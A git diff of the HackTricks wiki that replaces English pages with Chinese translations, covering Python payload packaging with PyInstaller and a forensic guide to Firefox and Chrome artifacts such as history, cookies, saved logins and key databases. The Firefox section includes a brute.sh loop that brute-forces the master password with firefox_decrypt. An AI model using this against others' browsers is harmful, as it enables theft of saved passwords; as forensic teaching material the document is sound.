#windows = [{'script': "hello.py"}],
|
||||
console = [{'script': "hello.py"}],
|
||||
zipfile = None,
|
||||
)
|
||||
```
|
||||
|
||||
|
|
@ -208,12 +191,10 @@ running py2exe
|
|||
copying C:\Python27\lib\site-packages\py2exe\run.exe -> C:\Users\test\Desktop\test\dist\hello.exe
|
||||
Adding python27.dll as resource to C:\Users\test\Desktop\test\dist\hello.exe
|
||||
```
|
||||
### 使用PyInstaller创建有效载荷:
|
||||
|
||||
### To create a payload using PyInstaller:
|
||||
|
||||
1. Install PyInstaller using pip (pip install pyinstaller).
|
||||
2. After that, we will issue the command “pyinstaller –onefile hello.py” (a reminder that ‘hello.py’ is our payload). This will bundle everything into one executable.
|
||||
|
||||
1. 使用pip安装PyInstaller(pip install pyinstaller)。
|
||||
2. 然后,我们将发出命令“pyinstaller –onefile hello.py”(提醒一下,'hello.py'是我们的有效载荷)。这将把所有内容捆绑到一个可执行文件中。
|
||||
```
|
||||
C:\Users\test\Desktop\test>pyinstaller --onefile hello.py
|
||||
108 INFO: PyInstaller: 3.3.1
|
||||
|
|
@ -226,14 +207,13 @@ C:\Users\test\Desktop\test>pyinstaller --onefile hello.py
|
|||
5982 INFO: Appending archive to EXE C:\Users\test\Desktop\test\dist\hello.exe
|
||||
6325 INFO: Building EXE from out00-EXE.toc completed successfully.
|
||||
```
|
||||
|
||||
## References
|
||||
## 参考资料
|
||||
|
||||
* [https://blog.f-secure.com/how-to-decompile-any-python-binary/](https://blog.f-secure.com/how-to-decompile-any-python-binary/)
|
||||
|
||||
<img src="../../../.gitbook/assets/image (1) (1) (1) (1).png" alt="" data-size="original">
|
||||
|
||||
If you are interested in **hacking career** and hack the unhackable - **we are hiring!** (_fluent polish written and spoken required_).
|
||||
如果您对**黑客职业**感兴趣并想要攻破不可攻破的系统 - **我们正在招聘!**(需要流利的波兰语书面和口语能力)。
|
||||
|
||||
{% embed url="https://www.stmcyber.com/careers" %}
|
||||
|
||||
|
|
@ -241,10 +221,10 @@ If you are interested in **hacking career** and hack the unhackable - **we are h
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* 您在**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想要访问**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品 - [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,23 +1,21 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家 **网络安全公司** 工作吗?想要在 HackTricks 中看到你的 **公司广告**?或者想要获得 **PEASS 的最新版本或下载 HackTricks 的 PDF**?请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass),或者在 **Twitter** 上 **关注** 我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
Here you can find interesting tricks for specific file-types and/or software:
|
||||
在这里,你可以找到特定文件类型和/或软件的有趣技巧:
|
||||
|
||||
{% page-ref page=".pyc.md" %}
|
||||
|
||||
|
|
@ -43,18 +41,16 @@ Here you can find interesting tricks for specific file-types and/or software:
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家 **网络安全公司** 工作吗?想要在 HackTricks 中看到你的 **公司广告**?或者想要获得 **PEASS 的最新版本或下载 HackTricks 的 PDF**?请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass),或者在 **Twitter** 上 **关注** 我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,91 +1,91 @@
|
|||
# Browser Artifacts
|
||||
# 浏览器遗留痕迹
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
 (1) (2).png>)
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
使用[**Trickest**](https://trickest.io/)可以轻松构建和自动化由全球**最先进**的社区工具提供支持的工作流程。\
|
||||
立即获取访问权限:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
## Browsers Artifacts <a href="#3def" id="3def"></a>
|
||||
## 浏览器遗留痕迹 <a href="#3def" id="3def"></a>
|
||||
|
||||
When we talk about browser artifacts we talk about, navigation history, bookmarks, list of downloaded files, cache data, etc.
|
||||
当我们谈论浏览器遗留痕迹时,我们指的是浏览历史、书签、下载文件列表、缓存数据等。
|
||||
|
||||
These artifacts are files stored inside specific folders in the operating system.
|
||||
这些遗留痕迹是存储在操作系统特定文件夹中的文件。
|
||||
|
||||
Each browser stores its files in a different place than other browsers and they all have different names, but they all store (most of the time) the same type of data (artifacts).
|
||||
每个浏览器将其文件存储在与其他浏览器不同的位置,并且它们都有不同的名称,但它们(大多数情况下)存储相同类型的数据(遗留痕迹)。
|
||||
|
||||
Let us take a look at the most common artifacts stored by browsers.
|
||||
让我们来看看浏览器存储的最常见的遗留痕迹。
|
||||
|
||||
* **Navigation History:** Contains data about the navigation history of the user. Can be used to track down if the user has visited some malicious sites for example
|
||||
* **Autocomplete Data:** This is the data that the browser suggests based on what you search for the most. Can be used in tandem with the navigation history to get more insight.
|
||||
* **Bookmarks:** Self Explanatory.
|
||||
* **Extensions and Add ons:** Self Explanatory.
|
||||
* **Cache:** When navigating websites, the browser creates all sorts of cache data (images, javascript files…etc) for many reasons. For example to speed the loading time of websites. These cache files can be a great source of data during a forensic investigation.
|
||||
* **Logins:** Self Explanatory.
|
||||
* **Favicons:** They are the little icons found in tabs, urls, bookmarks and the such. They can be used as another source to get more information about the website or places the user visited.
|
||||
* **Browser Sessions:** Self Explanatory.
|
||||
* **Downloads**: Self Explanatory.
|
||||
* **Form Data:** Anything typed inside forms is oftentimes stored by the browser, so the next time the user enters something inside of a form the browser can suggest previously entered data.
|
||||
* **Thumbnails:** Self Explanatory.
|
||||
* **Custom Dictionary.txt**: Words added to the dictionary by the user.
|
||||
* **浏览历史:** 包含用户的浏览历史数据。可以用于追踪用户是否访问过某些恶意网站。
|
||||
* **自动完成数据:** 这是浏览器根据您最常搜索的内容提供的数据。可以与浏览历史一起使用,以获取更多信息。
|
||||
* **书签:** 不言自明。
|
||||
* **扩展和插件:** 不言自明。
|
||||
* **缓存:** 在浏览网站时,浏览器会为许多原因创建各种缓存数据(图像、JavaScript文件等),例如加快网站的加载时间。这些缓存文件在取证调查中可以成为重要的数据来源。
|
||||
* **登录信息:** 不言自明。
|
||||
* **网站图标:** 它们是在选项卡、URL、书签等处找到的小图标。它们可以用作获取有关网站或用户访问过的位置的更多信息的另一个来源。
|
||||
* **浏览器会话:** 不言自明。
|
||||
* **下载:** 不言自明。
|
||||
* **表单数据:** 浏览器通常会存储在表单中输入的任何内容,以便下次用户在表单中输入内容时,浏览器可以提供先前输入的数据。
|
||||
* **缩略图:** 不言自明。
|
||||
* **自定义字典.txt:** 用户添加到字典中的单词。
|
||||
|
||||
## Firefox
|
||||
|
||||
Firefox create the profiles folder in \~/_**.mozilla/firefox/**_ (Linux), in **/Users/$USER/Library/Application Support/Firefox/Profiles/** (MacOS), _**%userprofile%\AppData\Roaming\Mozilla\Firefox\Profiles\\**_ (Windows)_**.**_\
|
||||
Inside this folder, the file _**profiles.ini**_ should appear with the name(s) of the user profile(s).\
|
||||
Each profile has a "**Path**" variable with the name of the folder where its data is going to be stored. The folder should be **present in the same directory where the \_profiles.ini**\_\*\* exist\*\*. If it isn't, then, probably it was deleted.
|
||||
Firefox在\~/_**.mozilla/firefox/**_(Linux)中创建配置文件文件夹,在**/Users/$USER/Library/Application Support/Firefox/Profiles/**(MacOS)中创建配置文件文件夹,在_**%userprofile%\AppData\Roaming\Mozilla\Firefox\Profiles\\**_(Windows)中创建配置文件文件夹。\
|
||||
在此文件夹中,应该出现名为_**profiles.ini**_的文件,其中包含用户配置文件的名称。\
|
||||
每个配置文件都有一个名为“**Path**”的变量,其中包含其数据将存储的文件夹的名称。该文件夹应该**存在于与\_profiles.ini**\_\*\*相同的目录中\*\*。如果不存在,则可能已被删除。
|
||||
|
||||
Inside the folder **of each profile** (_\~/.mozilla/firefox/\<ProfileName>/_) path you should be able to find the following interesting files:
|
||||
在每个配置文件的文件夹(_\~/.mozilla/firefox/\<ProfileName>/_)路径中,您应该能够找到以下有趣的文件:
|
||||
|
||||
* _**places.sqlite**_ : History (moz\_\_places), bookmarks (moz\_bookmarks), and downloads (moz\_\_annos). In Windows the tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing\_history\_view.html) can be used to read the history inside _**places.sqlite**_.
|
||||
* Query to dump history: `select datetime(lastvisitdate/1000000,'unixepoch') as visit_date, url, title, visit_count, visit_type FROM moz_places,moz_historyvisits WHERE moz_places.id = moz_historyvisits.place_id;`
|
||||
* Note that a link type is a number that indicates:
|
||||
* 1: User followed a link
|
||||
* 2: User wrote the URL
|
||||
* 3: User used a favorite
|
||||
* 4: Loaded from Iframe
|
||||
* 5: Accessed via HTTP redirect 301
|
||||
* 6: Accessed via HTTP redirect 302
|
||||
* 7: Downloaded file
|
||||
* 8: User followed a link inside an Iframe
|
||||
* Query to dump downloads: `SELECT datetime(lastModified/1000000,'unixepoch') AS down_date, content as File, url as URL FROM moz_places, moz_annos WHERE moz_places.id = moz_annos.place_id;`
|
||||
*
|
||||
* _**bookmarkbackups/**_ : Bookmarks backups
|
||||
* _**formhistory.sqlite**_ : **Web form data** (like emails)
|
||||
* _**handlers.json**_ : Protocol handlers (like, which app is going to handle _mailto://_ protocol)
|
||||
* _**persdict.dat**_ : Words added to the dictionary
|
||||
* _**addons.json**_ and \_**extensions.sqlite** \_ : Installed addons and extensions
|
||||
* _**cookies.sqlite**_ : Contains **cookies.** [**MZCookiesView**](https://www.nirsoft.net/utils/mzcv.html) can be used in Windows to inspect this file.
|
||||
* _**cache2/entries**_ or _**startupCache**_ : Cache data (\~350MB). Tricks like **data carving** can also be used to obtain the files saved in the cache. [MozillaCacheView](https://www.nirsoft.net/utils/mozilla\_cache\_viewer.html) can be used to see the **files saved in the cache**.
|
||||
* _**places.sqlite**_:历史记录(moz\_\_places)、书签(moz\_bookmarks)和下载文件(moz\_\_annos)。在Windows中,可以使用工具[BrowsingHistoryView](https://www.nirsoft.net/utils/browsing\_history\_view.html)来读取_**places.sqlite**_中的历史记录。
|
||||
* 转储历史的查询:`select datetime(lastvisitdate/1000000,'unixepoch') as visit_date, url, title, visit_count, visit_type FROM moz_places,moz_historyvisits WHERE moz_places.id = moz_historyvisits.place_id;`
|
||||
* 注意,链接类型是一个指示数字,表示:
|
||||
* 1:用户点击链接
|
||||
* 2:用户输入URL
|
||||
* 3:用户使用收藏夹
|
||||
* 4:从Iframe加载
|
||||
* 5:通过HTTP重定向301访问
|
||||
* 6:通过HTTP重定向302访问
|
||||
* 7:下载文件
|
||||
* 8:用户在Iframe中点击链接
|
||||
* 转储下载的查询:`SELECT datetime(lastModified/1000000,'unixepoch') AS down_date, content as File, url as URL FROM moz_places, moz_annos WHERE moz_places.id = moz_annos.place_id;`
|
||||
*
|
||||
* _**bookmarkbackups/**_:书签备份
|
||||
* _**formhistory.sqlite**_:**Web表单数据**(例如电子邮件)
|
||||
* _**handlers.json**_:协议处理程序(例如,哪个应用程序将处理_mailto://_协议)
|
||||
* _**persdict.dat**_:用户添加到字典中的单词
|
||||
* _**addons.json**_和_**extensions.sqlite**_:已安装的插件和扩展
|
||||
* _**cookies.sqlite**_:包含**cookies**。在Windows中,可以使用[MZCookiesView](https://www.nirsoft.net/utils/mzcv.html)来检查此文件。
|
||||
* _**cache2/entries**_或_**startupCache**_:缓存数据(约350MB)。还可以使用数据刻录等技巧来获取缓存中保存的文件。可以使用[MozillaCacheView](https://www.nirsoft.net/utils/mozilla\_cache\_viewer.html)来查看**缓存中保存的文件**。
|
||||
|
||||
Information that can be obtained:
|
||||
可以获取的信息:
|
||||
|
||||
* URL, fetch Count, Filename, Content type, File size, Last modified time, Last fetched time, Server Last Modified, Server Response
|
||||
* _**favicons.sqlite**_ : Favicons
|
||||
* _**prefs.js**_ : Settings and Preferences
|
||||
* _**downloads.sqlite**_ : Old downloads database (now it's inside places.sqlite)
|
||||
* _**thumbnails/**_ : Thumbnails
|
||||
* _**logins.json**_ : Encrypted usernames and passwords
|
||||
* **Browser’s built-in anti-phishing:** `grep 'browser.safebrowsing' ~/Library/Application Support/Firefox/Profiles/*/prefs.js`
|
||||
* Will return “safebrowsing.malware.enabled” and “phishing.enabled” as false if the safe search settings have been disabled
|
||||
* _**key4.db**_ or _**key3.db**_ : Master key?
|
||||
* URL、获取次数、文件名、内容类型、文件大小、上次修改时间、上次获取时间、服务器上的最后修改时间、服务器响应
|
||||
* _**favicons.sqlite**_:网站图标
|
||||
* _**prefs.js**_:设置和首选项
|
||||
* _**downloads.sqlite**_:旧的下载数据库(现在已经在places.sqlite中)
|
||||
* _**thumbnails/**_:缩略图
|
||||
* _**logins.json**_ : 加密的用户名和密码
|
||||
* **浏览器内置的反钓鱼功能:** `grep 'browser.safebrowsing' ~/Library/Application Support/Firefox/Profiles/*/prefs.js`
|
||||
* 如果安全搜索设置已被禁用,则返回“safebrowsing.malware.enabled”和“phishing.enabled”为false
|
||||
* _**key4.db**_ 或 _**key3.db**_ : 主密钥?
|
||||
|
||||
To try to decrypt the master password, you can use [https://github.com/unode/firefox\_decrypt](https://github.com/unode/firefox\_decrypt)\
|
||||
With the following script and call you can specify a password file to brute force:
|
||||
为了尝试解密主密码,您可以使用[https://github.com/unode/firefox\_decrypt](https://github.com/unode/firefox\_decrypt)\
|
||||
使用以下脚本和调用,您可以指定一个密码文件进行暴力破解:
|
||||
|
||||
{% code title="brute.sh" %}
|
||||
```bash
|
||||
|
|
@ -94,8 +94,8 @@ With the following script and call you can specify a password file to brute forc
|
|||
#./brute.sh top-passwords.txt 2>/dev/null | grep -A2 -B2 "chrome:"
|
||||
passfile=$1
|
||||
while read pass; do
|
||||
echo "Trying $pass"
|
||||
echo "$pass" | python firefox_decrypt.py
|
||||
echo "Trying $pass"
|
||||
echo "$pass" | python firefox_decrypt.py
|
||||
done < $passfile
|
||||
```
|
||||
{% endcode %}
|
||||
|
|
@ -104,175 +104,173 @@ done < $passfile
|
|||
|
||||
## Google Chrome
|
||||
|
||||
Google Chrome creates the profile inside the home of the user _**\~/.config/google-chrome/**_ (Linux), in _**C:\Users\XXX\AppData\Local\Google\Chrome\User Data\\**_ (Windows), or in \_**/Users/$USER/Library/Application Support/Google/Chrome/** \_ (MacOS).\
|
||||
Most of the information will be saved inside the _**Default/**_ or _**ChromeDefaultData/**_ folders inside the paths indicated before. Here you can find the following interesting files:
|
||||
Google Chrome在用户的主目录下创建配置文件,路径为_**\~/.config/google-chrome/**_(Linux),_**C:\Users\XXX\AppData\Local\Google\Chrome\User Data\\**_(Windows),或者_**/Users/$USER/Library/Application Support/Google/Chrome/**_(MacOS)。大部分信息保存在之前提到的路径下的_Default/_或者_ChromeDefaultData/_文件夹中。在这里,你可以找到以下有趣的文件:
|
||||
|
||||
* _**History**_: URLs, downloads and even searched keywords. In Windows, you can use the tool [ChromeHistoryView](https://www.nirsoft.net/utils/chrome\_history\_view.html) to read the history. The "Transition Type" column means:
|
||||
* Link: User clicked on a link
|
||||
* Typed: The url was written
|
||||
* Auto Bookmark
|
||||
* Auto Subframe: Add
|
||||
* Start page: Home page
|
||||
* Form Submit: A form was filled and sent
|
||||
* Reloaded
|
||||
* _**Cookies**_: Cookies. [ChromeCookiesView](https://www.nirsoft.net/utils/chrome\_cookies\_view.html) can be used to inspect the cookies.
|
||||
* _**Cache**_: Cache. In Windows, you can use the tool [ChromeCacheView](https://www.nirsoft.net/utils/chrome\_cache\_view.html) to inspect the ca
|
||||
* _**Bookmarks**_: Bookmarks
|
||||
* _**Web Data**_: Form History
|
||||
* _**Favicons**_: Favicons
|
||||
* _**Login Data**_: Login information (usernames, passwords...)
|
||||
* _**Current Session**_ and _**Current Tabs**_: Current session data and current tabs
|
||||
* _**Last Session**_ and _**Last Tabs**_: These files hold sites that were active in the browser when Chrome was last closed.
|
||||
* _**Extensions**_: Extensions and addons folder
|
||||
* **Thumbnails** : Thumbnails
|
||||
* **Preferences**: This file contains a plethora of good information such as plugins, extensions, sites using geolocation, popups, notifications, DNS prefetching, certificate exceptions, and much more. If you’re trying to research whether or not a specific Chrome setting was enabled, you will likely find that setting in here.
|
||||
* **Browser’s built-in anti-phishing:** `grep 'safebrowsing' ~/Library/Application Support/Google/Chrome/Default/Preferences`
|
||||
* You can simply grep for “**safebrowsing**” and look for `{"enabled: true,"}` in the result to indicate anti-phishing and malware protection is on.
|
||||
* _**History**_:URL、下载记录甚至搜索关键词。在Windows中,你可以使用工具[ChromeHistoryView](https://www.nirsoft.net/utils/chrome\_history\_view.html)来查看历史记录。"Transition Type"列的含义如下:
|
||||
* Link:用户点击了链接
|
||||
* Typed:URL被手动输入
|
||||
* Auto Bookmark
|
||||
* Auto Subframe:添加
|
||||
* Start page:主页
|
||||
* Form Submit:填写并提交表单
|
||||
* Reloaded
|
||||
* _**Cookies**_:Cookies。可以使用[ChromeCookiesView](https://www.nirsoft.net/utils/chrome\_cookies\_view.html)来查看Cookies。
|
||||
* _**Cache**_:缓存。在Windows中,可以使用工具[ChromeCacheView](https://www.nirsoft.net/utils/chrome\_cache\_view.html)来查看缓存。
|
||||
* _**Bookmarks**_:书签
|
||||
* _**Web Data**_:表单历史
|
||||
* _**Favicons**_:网站图标
|
||||
* _**Login Data**_:登录信息(用户名、密码等)
|
||||
* _**Current Session**_和_**Current Tabs**_:当前会话数据和当前标签页
|
||||
* _**Last Session**_和_**Last Tabs**_:这些文件保存了在关闭Chrome时活动的网站。
|
||||
* _**Extensions**_:扩展和插件文件夹
|
||||
* **Thumbnails**:缩略图
|
||||
* **Preferences**:该文件包含了大量有用的信息,如插件、扩展、使用地理位置的网站、弹出窗口、通知、DNS预取、证书异常等。如果你想研究某个特定的Chrome设置是否启用,你很可能会在这里找到该设置。
|
||||
* **浏览器内置的反钓鱼功能**:`grep 'safebrowsing' ~/Library/Application Support/Google/Chrome/Default/Preferences`
|
||||
* 你可以简单地使用grep搜索“**safebrowsing**”,并在结果中查找`{"enabled: true,"}`来判断反钓鱼和恶意软件保护是否开启。
|
||||
|
||||
## **SQLite DB Data Recovery**
|
||||
## **SQLite数据库数据恢复**
|
||||
|
||||
As you can observe in the previous sections, both Chrome and Firefox use **SQLite** databases to store the data. It's possible to **recover deleted entries using the tool** [**sqlparse**](https://github.com/padfoot999/sqlparse) **or** [**sqlparse\_gui**](https://github.com/mdegrazia/SQLite-Deleted-Records-Parser/releases).
|
||||
正如前面的部分所示,Chrome和Firefox都使用**SQLite**数据库来存储数据。可以使用工具[**sqlparse**](https://github.com/padfoot999/sqlparse)或者[**sqlparse\_gui**](https://github.com/mdegrazia/SQLite-Deleted-Records-Parser/releases)来**恢复已删除的条目**。
|
||||
|
||||
## **Internet Explorer 11**
|
||||
|
||||
